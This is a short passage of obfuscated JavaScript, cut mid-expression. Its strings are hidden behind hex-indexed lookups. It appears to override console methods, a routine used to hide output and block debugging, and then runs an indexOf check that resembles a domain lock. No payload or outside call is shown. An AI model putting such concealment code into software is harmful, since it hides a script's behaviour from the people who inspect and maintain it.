H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};